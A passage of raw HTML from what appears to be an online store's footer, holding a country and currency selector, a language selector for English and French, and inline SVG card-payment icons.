                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Peru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Pitcairn Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Poland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Romania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">San Marino
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">São Tomé &amp; Príncipe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Saudi Arabia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Senegal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapore
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Sint Maarten
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovakia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovenia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Solomon Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">South Africa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">South Georgia &amp; South Sandwich Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KR"
                              >
                                <span class="list-menu__text">South Korea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">South Sudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ES"
                              >
                                <span class="list-menu__text">Spain
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">St. Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">St. Helena
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">St. Kitts &amp; Nevis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">St. Lucia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">St. Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">St. Pierre &amp; Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">St. Vincent &amp; Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Sudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard &amp; Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Sweden
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Switzerland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taiwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tajikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thailand
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor-Leste
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinidad &amp; Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Türkiye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkmenistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Turks &amp; Caicos Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">U.S. Outlying Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Uganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AE"
                              >
                                <span class="list-menu__text">United Arab Emirates
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">United Kingdom
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">United States
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Uzbekistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VA"
                              >
                                <span class="list-menu__text">Vatican City
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Vietnam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis &amp; Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Western Sahara
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yemen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Language"
                  >
                    <summary class="localize__toggle">
                      English
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="en"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
